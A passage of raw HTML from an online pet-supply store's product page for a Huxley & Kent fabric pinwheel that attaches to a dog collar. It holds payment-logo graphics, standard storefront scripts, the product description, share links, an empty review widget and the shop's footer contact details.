    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="1118579032100" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p><span style="font-weight: 400;">Spice up your pet's collar with Huxley &amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!</span></p>
<ul>
<li>Great for all occasions</li>
<li>Soft fabric</li>
<li>Velcro fastener on back of pinwheel</li>
<li>Attaches to any collar </li>
<li>2 Sizes;</li>
<ul>
<li>Small - 2.5"</li>
<li>Large - 3.5"</li>
</ul>
</ul>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Huxley%20%26%20Kent%20-%20Liberty%20Pin...&url=https://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel&description=Huxley%20&%20Kent%20-%20Liberty%20Pin...&media=https://www.kingdukes.com/cdn/shop/files/LibertyPinwheel_600x.jpg?v=1751313130"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Huxley%20&amp;%20Kent%20-%20Liberty%20Pin...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Huxley%20&amp;%20Kent%20-%20Liberty%20Pin.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Huxley &amp; Kent - Liberty Pinwheel'
    data-id='1118579032100'
    data-product-id='1118579032100'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-10T13:07:08Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="1118579032100"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
